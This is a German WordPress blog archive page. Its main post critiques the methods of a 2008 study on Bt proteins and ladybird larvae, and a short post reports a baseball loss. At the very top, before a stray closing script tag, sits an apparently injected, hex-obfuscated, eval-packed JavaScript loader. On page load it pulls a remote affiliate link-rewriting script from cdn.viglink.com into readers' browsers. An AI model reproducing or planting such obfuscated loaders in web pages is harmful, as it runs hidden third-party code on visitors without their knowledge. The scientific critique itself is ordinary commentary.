var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<div class="post-135 post type-post status-publish format-standard hentry category-arbeit-stuff category-meinungen">
				<h3 id="post-135"><a href="http://unterwegsimnamendesherrn.de/?p=135" rel="bookmark" title="Permanent Link to Wissenschaft&#8230;">Wissenschaft&#8230;</a></h3>
				<small>Donnerstag, September 11th, 2008</small>

				<div class="entry">
					<p>..hat so ihre Tücken.</p>
<p>Da man als Wissenschaft betreibende Person stehts danach bemessen wird, was und vor allem wo man publiziert (Stichwort: <a href="http://de.wikipedia.org/wiki/Impact_Factor">Impact factor</a>), werden natürlich auch relativ viel qualitativ minderwertige Manuskripte eingereicht und irgendwann auch veröffentlicht. Mit qualitativ minderwertig meine ich nicht sprachlich oder von der Idee her (obwohl das auch vorkommt), sondern ich meine das wirklich wissenschaftlich.</p>
<p>Ein Beispiel dafür, dass mir zuletzt in die Hände fiel, ist ein Paper erschienen in Archives of Environmental Contamination and Toxicology, einem Journal, das sich vornehmlich Schwermetallbelastungen und anthropogenen Verbindungen in der Umwelt widmet. Dort haben zuletzt Kollegen ein Paper publiziert, dass es in sich zu haben scheint.</p>
<p>Der Titel: &#8222;<a href="http://www.springerlink.com/content/4317km7733582u32/" target="_blank">Effects of Activated Bt Transgene Products (Cry1Ab, Cry3Bb) on Immature Stages of the Ladybird Adalia bipunctata in Laboratory Ecotoxicity Testing</a>&#8220;</p>
<p>&#8222;Hossa!&#8220; sagt man da als in diesem Bereich seit einigen Jahren tätiger Wissenschaftler. Haben da Kollegen tatsächlich in reproduzierbaren, kontrollierten Laborexperimenten einen Beweis dafür gefunden, dass  ein bei uns häufiger Marienkäfer (<a href="http://de.wikipedia.org/wiki/Adalia_bipunctata">der Zweipunkt</a>) von den beiden Bt-Proteinen Cry1Ab und Cry3Bb1 geschädigt wird? Liest man das Paper durch, wird man allerdings enttäuscht, denn es tuen sich eine Reihe von Mängeln auf:</p>
<p>1. Die Konzentration der verwendeten Bt-Protein Lösungen wurde nicht wirklich geprüft, sondern sich darauf verlassen, dass man von anderen Kollegen das bekam, was man wollte. Es wurde lediglich qualitativ geprüft (also ob die Proteine überhaupt drin sind), aber nicht quantitativ, also wieviel wirklich drin ist. Das ist natürlich ein himmelweiter Unterschied.</p>
<p>Aber ignorieren wir das mal und gehen davon aus, dass die angegebenen Konzentrationen stimmen.</p>
<p>2. Sie haben die Lösung der Bt-Proteine auf die zur Nahrung angebotenen Insekteneier aufgesprüht, schreiben aber nicht wieviel der Lösung dabei verwendet wurde. Das ist so ziemlich der gravierendste Fehler in dieser Studie.</p>
<p>Denn so kann man a) weder das Experiment wiederholen, was gerade bei Laborexperimenten total wichtig ist (bei Freilandversuchen, wie wir sie betreiben, ist das ja ohnehin nicht möglich), und man zudem b) keine Dosis-Effekt-Beziehung aufstellen.</p>
<p>Das heisst: da man nicht weiss, welcher Käfer nun wieviel von dem Bt-Protein zu sich genommen hat, kann man auch nicht sagen, wie die Tatsache, dass er nachher vielleicht gestorben ist, mit dieser unbekannten Dosis zusammenhängt. Somit haben wir also ganze Gruppen von Käfern, die eine unbekannte Menge Bt-Protein zu sich genommen haben. Wobei aber nicht klar ist, ob das jetzt zwischen den Gruppen unterschiedlich war, und wenn ja wieviel, und auch nicht, wie groß die Unterschiede innerhalb der Gruppe also zwischen den Individuen eigentlich waren.</p>
<p>Bitter, sehr bitter.</p>
<p>Es kann daher also auch nicht verwundern, dass Schmidt et al. keinerlei Dosis-Effekt-Beziehung finden konnten: Stattdessen sind die Mortalitätsraten (also die Sterblichkeitsraten der Käfer während des Versuchs), sehr unterschiedlich. Sie scheinen zwar scheinbar mit steigender Bt-Konzentration an, bei den höchsten Konzentrationen fallen sie allerdings wieder ab.Komisch sowas.Verwunderlich sind auch noch die Mortalitätsraten in den Kontrollen. Für jedes der beiden Bt-Proteine gab es jeweils eine Gruppe von Käfern, die Nullkommanichts an Bt-Protein erhielten. Nur die Lösung, in der die Proteine verdünnt waren. Das ist richtig so gemacht, und wichtig.</p>
<p>Merkwürdig sind aber die Unterschiede zwischen diesen Kontrollen und einer weiteren Versuchsreihe: neben den Bt-Proteinen haben die Kollegen noch eine Lösung verwendet, in der der Expressionsvektor der zur Produktion der Proteine verwendet worden war, in unterschiedlich hoher Konzentration vorlag. Dieser Vektor sollte als mögliche Ursache für die Sterblichkeit der Käfer ausgeschlossen werden. Gut und schön, wobei ich nie auf die Idee käme, von einem Stückchen DNA einen Einfluss auf die Sterblichkeit zu erwarten, schließlich konsumieren alle heterotrophen Organismen (solche also, die andere Organismen aufessen) ständig und seit Jahrmillionen DNA. Aber wie dem sei.</p>
<p>Auf jeden Fall tritt folgendes auf und ich komme zu Punkt 3:</p>
<p>Bei allen Konzentrationen des Expressionsvektors (auch der Nullkommanichts Kontrolle) liegt die Sterblichkeit der Käfer bei etwa der Hälfte oder weniger von der, die bei den Nullkommanichts Kontrollen der Bt-Protein Versuchsreihen auftrat.</p>
<p>Na brat mir doch nen Storch.</p>
<p>Da wird also nichts anderes gemacht, als ein und dieselbe Pufferlösung zu verwenden, und dann gibts es Schwankungen in der Mortalität um den Faktor 2? Also 100% mehr? Sehr merkwürdig.</p>
<p>Als weitere Fehler fallen in der letzten Tabelle einige Werte auf, mit der die Autoren wahrscheinlich die Bedeutung ihrer Arbeit aufhübschen wollten.</p>
<p>Dort wird mit Verweis auf die Konzentration von Bt-Protein in Maispollen argumentiert, dass Marienkäfer in der freien Wildbahn durchaus vergleichbare Konzentrationen dieser Bt-Proteine aufnehmen, wie in der Studie verwendet wurde.</p>
<p>Dumm nur, dass wir wie oben geschrieben gar nicht wissen, wieviel Bt-Protein überhaupt konsumiert wurde. Wir wissen nicht mal, wieviel Futter die Käferlarven konsumiert haben, wobei das eigentlich noch ein weiterer schwerer methodischer Fehler ist. Schließlich ist die Menge an aufgenommenem Futter wichtig für die Entwicklung der Larven und etwaige Unterschiede können einiges bewirken. Aber gut&#8230;</p>
<p>Dumm nur, dass die angegebenen Werte total übertrieben sind. Bei MON810, der einzigen in der EU zugelassenen gentechnisch veränderten Linie, sind es maximal 90 ng/g. In der Tabelle liest man einen Wert, der bei einem tausendfachen der realen Werte liegt, und offensichtlich für das Blattmaterial von MON810 gilt, aber nicht für Pollen.</p>
<p>Für einen anderen Mais finden sich ähnliche Fehler.</p>
<p>Alles in allem: so, wie es nicht sein soll.Ich warte nur darauf, dass Greenpeace und Co. das an die große Glocken hängen. Dann werden wieder Diskussionen losbrechen&#8230;</p>
<p><span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.jtitle=Archives+of+Environmental+Contamination+and+Toxicology&amp;rft_id=info%3Adoi%2F10.1007%2Fs00244-008-9191-9&amp;rfr_id=info%3Asid%2Fresearchblogging.org&amp;rft.atitle=Effects+of+Activated+Bt+Transgene+Products+%28Cry1Ab%2C+Cry3Bb%29+on+Immature+Stages+of+the+Ladybird+Adalia+bipunctata+in+Laboratory+Ecotoxicity+Testing&amp;rft.issn=0090-4341&amp;rft.date=2008&amp;rft.volume=56&amp;rft.issue=2&amp;rft.spage=221&amp;rft.epage=228&amp;rft.artnum=http%3A%2F%2Fwww.springerlink.com%2Findex%2F10.1007%2Fs00244-008-9191-9&amp;rft.au=J%C3%B6rg+E.+U.+Schmidt&amp;rft.au=Cora+U.+Braun&amp;rft.au=Lisa+P.+Whitehouse&amp;rft.au=Angelika+Hilbeck&amp;rfe_dat=bpr3.included=1;bpr3.tags=Biology%2CAgriculture%2C+Biotechnology%2C+Ecology">Jörg E. U. Schmidt, Cora U. Braun, Lisa P. Whitehouse, Angelika Hilbeck (2008). Effects of Activated Bt Transgene Products (Cry1Ab, Cry3Bb) on Immature Stages of the Ladybird Adalia bipunctata in Laboratory Ecotoxicity Testing <span style="font-style: italic">Archives of Environmental Contamination and Toxicology, 56</span> (2), 221-228 DOI: <a href="http://dx.doi.org/10.1007/s00244-008-9191-9" rev="review">10.1007/s00244-008-9191-9</a></span></p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=3" rel="category">Arbeit &amp; Stuff</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=4" rel="category">Meinungen</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-134 post type-post status-publish format-standard hentry category-baseball">
				<h3 id="post-134"><a href="http://unterwegsimnamendesherrn.de/?p=134" rel="bookmark" title="Permanent Link to In Paderborn&#8230;">In Paderborn&#8230;</a></h3>
				<small>Donnerstag, September 11th, 2008</small>

				<div class="entry">
					<p>&#8230;haben wir wieder verloren, 7:14.Damit sieht es jetzt schon eng aus und wir müssen weiterhin unbedingt gewinnen. Am 21. geht es gegen die Wuppertaler, und da muss ein Sieg her. Wir werden alles daran setzen und mächtig kämpfen. </p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=8" rel="category">Baseball</a> |   <span>Comments Closed</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="http://unterwegsimnamendesherrn.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			 <li>

						<p>You are currently browsing the <a href="http://unterwegsimnamendesherrn.de/">Unterwegs im Namen des Herrn</a> blog archives for September, 2008.</p>

			
				</ul>
		<ul role="navigation">
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-35"><a href="http://unterwegsimnamendesherrn.de/?page_id=35">der Name dieser Site</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://unterwegsimnamendesherrn.de/?m=202503'>März 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202502'>Februar 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202501'>Januar 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202409'>September 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202408'>August 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202305'>Mai 2023</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200908'>August 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200907'>Juli 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200906'>Juni 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200905'>Mai 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200901'>Januar 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200811'>November 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200809'>September 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200808'>August 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200807'>Juli 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200806'>Juni 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200805'>Mai 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200804'>April 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200803'>März 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200802'>Februar 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200801'>Januar 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200711'>November 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200709'>September 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200708'>August 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200707'>Juli 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200706'>Juni 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200705'>Mai 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200704'>April 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200703'>März 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200702'>Februar 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200701'>Januar 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200612'>Dezember 2006</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200611'>November 2006</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200610'>Oktober 2006</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-1"><a href="http://unterwegsimnamendesherrn.de/?cat=1">Allgemein</a> (105)
</li>
	<li class="cat-item cat-item-3"><a href="http://unterwegsimnamendesherrn.de/?cat=3">Arbeit &amp; Stuff</a> (43)
</li>
	<li class="cat-item cat-item-8"><a href="http://unterwegsimnamendesherrn.de/?cat=8">Baseball</a> (43)
</li>
	<li class="cat-item cat-item-2"><a href="http://unterwegsimnamendesherrn.de/?cat=2">Exkursionen</a> (19)
</li>
	<li class="cat-item cat-item-4"><a href="http://unterwegsimnamendesherrn.de/?cat=4">Meinungen</a> (12)
</li>
</ul></li>		</ul>
		<ul>
			
					</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Unterwegs im Namen des Herrn is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://unterwegsimnamendesherrn.de/?feed=rss2">Entries (RSS)</a> and <a href="http://unterwegsimnamendesherrn.de/?feed=comments-rss2">Comments (RSS)</a>.		<!-- 55 queries. 0,152 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://unterwegsimnamendesherrn.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://unterwegsimnamendesherrn.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
